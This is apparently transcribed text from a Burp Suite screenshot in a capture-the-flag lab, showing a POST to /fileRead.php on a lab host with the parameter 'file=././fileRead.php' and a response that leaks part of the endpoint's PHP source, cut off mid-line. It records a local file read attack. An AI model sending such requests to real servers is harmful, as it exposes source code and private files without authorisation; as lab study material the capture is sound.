 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /fileRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://10.10.10.87
10 Connection: close
11 Referer: http://10.10.10.87/list.html
12
13 file=././fileRead.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Thu, 14 Jul 2022 22:49:23 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 577
8
9 {
"file":"<?php\n\n\nif($_SERVER['REQUEST_METHOD'] === \"POST\"){\n\t$fileContent['file'] = fal
)); \n\t\t\tfclose();\n\t\t}\n\t}\n\techo json_encode($fileContent);\n}\n"
}
? Search... 0 matches